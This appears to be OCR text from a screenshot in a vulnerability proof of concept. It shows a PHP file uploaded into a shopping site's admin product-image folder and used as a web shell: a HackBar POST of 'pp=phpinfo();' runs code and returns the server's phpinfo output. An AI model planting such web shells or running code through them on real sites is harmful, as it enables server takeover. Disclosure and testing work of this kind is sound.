 192.168.50.34/shopping/admin/productimages/2/1.php
狐官方站点 新手上路 常用网址 JD 京东商城 安全更新指南 知乎 - 安全中心 Free Source Code, P... 带有源代码的PHP项... PHP Project, PHP Pr... Files ≈ Packet Storm
PHP Version 7.3.24 php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
pp=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e